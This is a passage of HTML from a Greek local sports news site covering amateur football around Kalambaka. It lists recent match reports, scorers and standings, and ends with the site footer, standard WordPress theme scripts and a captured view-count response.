            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440523-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440523-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440523-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T21:48:57+00:00" >17/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bc%cf%80%ce%b5%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Αμπελάκια: τα παραλειπόμενα του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440445-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440445-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440445-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-Αμπελάκια: τα παραλειπόμενα του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bc%cf%80%ce%b5%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84/" rel="bookmark" title="Μετέωρα-Αμπελάκια: τα παραλειπόμενα του αγώνα">Μετέωρα-Αμπελάκια: τα παραλειπόμενα του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T21:51:51+00:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%83%cf%80%ce%bf%cf%85%ce%b4%ce%b1%ce%af%ce%b1-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81/" rel="bookmark" class="td-image-wrap" title="Σπουδαία εκτός έδρας νίκη για το Καστράκι, 3-2 τον Πρίνος"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kastraki-ZarkoP1430008-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kastraki-ZarkoP1430008-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kastraki-ZarkoP1430008-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Σπουδαία εκτός έδρας νίκη για το Καστράκι, 3-2 τον Πρίνος" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%83%cf%80%ce%bf%cf%85%ce%b4%ce%b1%ce%af%ce%b1-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81/" rel="bookmark" title="Σπουδαία εκτός έδρας νίκη για το Καστράκι, 3-2 τον Πρίνος">Σπουδαία εκτός έδρας νίκη για το Καστράκι, 3-2 τον Πρίνος</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T20:16:26+00:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: αποτελέσματα 8ης αγωνιστικής και βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440493-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440493-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440493-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: αποτελέσματα 8ης αγωνιστικής και βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: αποτελέσματα 8ης αγωνιστικής και βαθμολογία">Α&#8217; Ερασιτεχνική: αποτελέσματα 8ης αγωνιστικής και βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T19:42:27+00:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%ad%cf%86%cf%84%ce%b1%cf%83%ce%b1%ce%bd-%cf%84%ce%b9%cf%82-13-%ce%bd%ce%af%ce%ba%ce%b5%cf%82/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα έφτασαν τις 13 νίκες"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Kefalobryso-MeteoraP1320009-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Kefalobryso-MeteoraP1320009-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Kefalobryso-MeteoraP1320009-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα έφτασαν τις 13 νίκες" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%ad%cf%86%cf%84%ce%b1%cf%83%ce%b1%ce%bd-%cf%84%ce%b9%cf%82-13-%ce%bd%ce%af%ce%ba%ce%b5%cf%82/" rel="bookmark" title="Τα Μετέωρα έφτασαν τις 13 νίκες">Τα Μετέωρα έφτασαν τις 13 νίκες</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-23T19:54:02+00:00" >23/03/2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%ce%b5-%cf%83%ce%b1%cf%81%ce%ac%ce%b3%ce%b9%ce%b1-%ce%ba%ce%b9-%ce%ac%ce%b3%ce%b9%ce%bf-%ce%bf%ce%b9%ce%ba%ce%bf%cf%85%ce%bc%ce%ad%ce%bd/" rel="bookmark" class="td-image-wrap" title="ΑΣ Μετέωρα: με Σαράγια κι Άγιο Οικουμένιο τα πρώτα φιλικά"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/09/Kastraki-1-22P1170545-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/09/Kastraki-1-22P1170545-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2022/09/Kastraki-1-22P1170545-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ΑΣ Μετέωρα: με Σαράγια κι Άγιο Οικουμένιο τα πρώτα φιλικά" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%ce%b5-%cf%83%ce%b1%cf%81%ce%ac%ce%b3%ce%b9%ce%b1-%ce%ba%ce%b9-%ce%ac%ce%b3%ce%b9%ce%bf-%ce%bf%ce%b9%ce%ba%ce%bf%cf%85%ce%bc%ce%ad%ce%bd/" rel="bookmark" title="ΑΣ Μετέωρα: με Σαράγια κι Άγιο Οικουμένιο τα πρώτα φιλικά">ΑΣ Μετέωρα: με Σαράγια κι Άγιο Οικουμένιο τα πρώτα φιλικά</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-02T18:57:39+00:00" >02/09/2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 691cdaa23218d
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[47189]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"47189":42}